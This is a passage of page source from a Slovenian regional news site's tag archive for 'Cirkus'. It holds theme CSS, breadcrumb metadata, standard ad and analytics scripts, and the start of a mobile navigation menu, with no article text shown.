    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/cirkus/",
                                "name": "Cirkus"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-cirkus tag-3722 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
